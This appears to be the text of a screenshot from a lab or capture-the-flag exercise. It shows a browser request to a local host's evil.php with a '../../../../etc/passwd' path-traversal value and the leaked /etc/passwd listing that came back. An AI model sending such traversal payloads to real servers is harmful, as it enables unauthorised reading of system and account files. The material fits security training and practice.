 不安全 view-source:192.168.159.134/secret/evil.php?command=../../../../etc/passwd
自动换行
1 root:x:0:0:root:/root:/bin/bash
2 daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
3 bin:x:2:2:bin:/bin:/usr/sbin/nologin
4 sys:x:3:3:sys:/dev:/usr/sbin/nologin
5 sync:x:4:65534:sync:/bin:/bin/sync
6 games:x:5:60:games:/usr/games:/usr/sbin/nologin
7 man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
8 lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
9 mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
10 news:x:9:9:news:/var/spool/news:/usr/sbin/nologin
11 uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin
12 proxy:x:13:13:proxy:/bin:/usr/sbin/nologin
13 www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin
14 backup:x:34:34:backup:/var/backups:/usr/sbin/nologin
15 list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin
16 irc:x:39:39:ircd:/var/run/ircd:/usr/sbin/nologin
17 gnats:x:41:41:Gnats Bug-Reporting System (admin):/var/lib/gnats:/usr/sbin/nologin
18 nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin
19 _apt:x:100:65534::/nonexistent:/usr/sbin/nologin
20 systemd-timesync:x:101:102:systemd Time Synchronization,,,:/run/systemd:/usr/sbin/nologin
21 systemd-network:x:102:103:systemd Network Management,,,:/run/systemd:/usr/sbin/nologin
22 systemd-resolve:x:103:104:systemd Resolver,,,:/run/systemd:/usr/sbin/nologin
23 messagebus:x:104:110::/nonexistent:/usr/sbin/nologin
24 sshd:x:105:65534::/run/sshd:/usr/sbin/nologin
25 mowree:x:1000:1000:mowree,,,:/home/mowree:/bin/bash
26 systemd-coredump:x:999:999:systemd Core Dumper:/:/usr/sbin/nologin
27